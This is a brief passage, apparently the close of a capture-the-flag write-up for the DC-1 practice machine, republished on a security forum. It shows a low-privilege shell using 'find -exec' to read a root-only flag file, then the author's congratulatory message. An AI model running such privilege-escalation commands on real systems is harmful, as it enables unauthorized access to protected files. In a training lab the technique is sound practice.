 www-data@DC-1:/var/www$ find aaa -exec cat /root/thefinalflag.txt \;
find aaa -exec cat /root/thefinalflag.txt \;
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
先知社区